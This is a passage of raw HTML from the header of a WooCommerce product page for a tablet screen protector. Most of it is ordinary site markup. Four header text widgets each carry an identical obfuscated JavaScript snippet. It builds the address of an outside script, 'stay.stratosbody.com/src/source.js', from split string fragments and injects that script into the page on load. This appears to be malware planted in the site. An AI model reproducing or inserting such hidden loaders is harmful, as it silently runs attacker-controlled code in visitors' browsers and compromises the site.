<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/66646" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=66646' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-66646 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/&media=https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2.jpg&description=Mobiparts+Tempered+Glass+Samsung+Galaxy+Tab+A+10.5+%282018%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/&media=https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2.jpg&description=Mobiparts+Tempered+Glass+Samsung+Galaxy+Tab+A+10.5+%282018%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="88e8ecdcbd" /><input
type="hidden" name="_wp_http_referer" value="/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
